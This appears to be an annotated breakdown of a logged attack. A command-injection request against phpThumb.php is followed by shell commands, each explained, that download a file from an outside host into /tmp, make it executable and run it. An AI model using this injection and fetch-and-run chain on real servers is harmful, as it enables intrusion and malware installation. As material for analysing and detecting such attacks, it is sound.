 GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg jpeg:fail.jpg;

Display all information about files / directories - shows long listing information about the file / directory.
ls -l /tmp;

Download file barbut6 from bingoooo.co.uk and write output to file /tmp/barbut6.
wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;

Usually default permissions are set to 0644, change file permission to 0755 for owner / group / others so that the file can be executed.
chmod 0755 /tmp/barbut6;

Permissions: Owner R W X Set UID
Group R W X Set GID
Others R W X Sticky bit
Octal: 0775

Run / Excute file barbut6.
/tmp/barbut6;

The ps command gives a snapshot of the current processes.

On most systems derived from BSD, ps commonly runs with the non-standard options aux, where "a" lists all processes on a terminal, including those of other users, "x" lists all processes without controlling terminals and "u" adds a column for the controlling user for each process. Note that, for maximum compatibility when using this syntax, there is no "-" in front of the "aux".
ps -aux;